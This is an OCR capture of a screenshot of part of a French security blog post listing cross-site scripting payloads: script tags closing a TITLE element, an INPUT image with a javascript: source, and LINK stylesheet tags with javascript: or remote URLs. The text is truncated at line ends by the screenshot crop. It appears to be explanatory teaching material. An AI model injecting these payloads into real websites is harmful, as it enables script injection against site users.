
\ »;alert(‘XSS’);//
– Cella c’est in ze End Title Tag :
</TITLE><SCRIPT>alert(« XSS »);</SCRIPT>
– Avec un joli petit input :p :
<INPUT TYPE= »IMAGE » SRC= »javascript:alert(
Aussi mes chers je peux vous dire qu’à traver
pourra exec du code JS tq :
<LINK REL= »stylesheet » HREF= »javascript:aler
ou plutot avec un remote style Sheet :
<LINK REL= »stylesheet » HREF= »http://xssxsx
Woila woilou , donc faut jamais hésiter à inspec
pire ~_~)*
Tags:
attack
,
Attaque
,
Exploit
,
Sécurite i
Posted in
Sécurité informatique
|
2